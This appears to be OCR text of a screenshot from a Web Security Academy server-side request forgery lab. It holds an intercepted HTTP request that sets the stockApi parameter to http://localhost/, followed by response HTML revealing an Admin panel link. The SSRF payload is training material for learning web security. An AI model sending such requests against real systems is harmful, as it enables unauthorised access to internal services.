 POST /product/stock HTTP/2
Host: 0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Cookie: session=T5Xx5fFkMx7BLpHtru6BqlLpwQtwoti5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhost/&storeId=1
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>